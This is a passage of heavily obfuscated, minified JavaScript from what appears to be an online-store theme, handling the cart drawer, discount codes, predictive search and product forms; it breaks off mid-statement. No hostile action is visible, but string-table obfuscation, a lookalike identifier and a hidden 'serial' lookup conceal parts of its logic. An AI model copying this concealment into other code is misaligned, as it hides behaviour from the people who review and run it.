.loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0x